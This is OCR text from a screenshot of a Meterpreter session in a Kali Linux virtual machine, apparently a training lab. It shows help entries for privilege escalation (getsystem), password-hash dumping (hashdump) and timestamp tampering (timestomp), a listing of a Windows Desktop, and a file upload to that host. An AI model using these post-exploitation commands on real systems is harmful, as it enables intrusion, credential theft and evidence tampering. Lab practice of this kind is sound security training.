 Kali Linux Xfce - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 EN 8:40
root@kali: /home/kali
Файл Действия Правка Вид Справка
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > upload
upload .BurpSuite upload .sudo_as_admin_successful
upload .ICEauthority upload .vboxclient-vmsvga-session-tty7.pid
upload .Xauthority upload .xsession-errors
upload .bash_logout upload .xsession-errors.old
upload .bashrc upload .zsh_history
upload .bashrc.original upload .zshrc
upload .cache upload Desktop
upload .config upload Test.txt
upload .dbus upload Vulners.pdf
upload .dmrc upload Видео
upload .face upload Документы
upload .face.icon upload Загрузки
upload .gnupg upload Изображения
upload .java upload Музыка
upload .local upload Общедоступные
upload .mozilla upload Рабочий\ стол
upload .msf4 upload Шаблоны
upload .profile
meterpreter > dir
Listing: C:\Users\User\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 4 fil 2022-12-05 08:35:04 +0400 Test.txt
100666/rw-rw-rw- 282 fil 2022-12-04 21:14:29 +0400 desktop.ini
meterpreter > ls /home/kali
[-] stdapi_fs_stat: Operation failed: The system cannot find the path specified.
meterpreter > upload Vulners.pdf
[*] uploading : /home/kali/Vulners.pdf → Vulners.pdf
[*] Uploaded 341.22 KiB of 341.22 KiB (100.0%): /home/kali/Vulners.pdf → Vulners.pdf
[*] uploaded : /home/kali/Vulners.pdf → Vulners.pdf
meterpreter >